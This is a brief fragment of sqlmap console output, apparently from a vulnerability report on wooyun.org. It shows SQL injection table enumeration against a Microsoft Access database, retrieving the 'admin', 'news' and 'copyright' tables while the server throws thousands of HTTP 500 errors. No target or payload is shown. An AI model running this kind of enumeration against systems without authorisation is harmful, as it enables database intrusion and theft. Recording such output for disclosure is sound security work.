 [17:10:07] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[17:10:07] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:10:08] [INFO] starting 10 threads
[17:10:09] [INFO] retrieved: admin
[17:10:13] [INFO] retrieved: news
[17:13:24] [INFO] retrieved: copyright
Database: Microsoft_Access_masterdb
[3 tables]
+-----------+
| admin     |
| copyright |
| news      |
+-----------+
[17:13:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3142 times
[17:13:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
www.wooyun.org